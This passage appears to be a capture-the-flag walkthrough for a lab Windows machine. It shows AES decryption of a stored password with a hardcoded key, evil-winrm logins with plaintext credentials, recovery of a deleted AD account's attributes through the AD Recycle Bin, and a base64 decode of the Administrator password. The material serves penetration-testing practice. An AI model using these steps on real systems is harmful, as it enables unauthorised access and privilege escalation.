
AES Decrypt in Python
# Python version < 3.12
pip install pycrypto
# Python version >= 3.12
pip install pycryptodome
import base64
from Crypto.Cipher import AES
key = "c4scadek3y654321"
iv = "1tdyjCbY1Ix49842"
encrypt_pwd = "BQO5l5Kj9MdErXx6Q6AGOw=="
unpad = (lambda s: s[:-ord(s[len(s)-1:])])
def AES_decrypt(enc):
enc = base64.b64decode(enc)
cipher = AES.new(key.encode(), AES.MODE_CBC, iv.encode())
dec = cipher.decrypt(enc)
return unpad(dec).decode('utf-8')
decrypt = AES_decrypt(encrypt_pwd)
print(decrypt)

evil-WinRM [ArkSvc]
evil-winrm -i 10.129.2.135 -u arksvc -p w3lc0meFr31nd
In Evil-WinRM

About [AD Recycle Bin] : 삭제된 Active Directory 객체를 보관하고 복원할 수 있는 기능이 있는 그룹이다.
net user arksvc

Get-ADObject -ldapfilter "(&(objectclass=user)(DisplayName=TempAdmin) (isDeleted=TRUE))" -IncludeDeletedObjects -Properties *
evil-WinRM [Administrator]

echo YmFDVDNyMWFOMDBkbGVz | base64 --decode
evil-winrm -i 10.129.2.135 -u administrator -p baCT3r1aN00dles
End

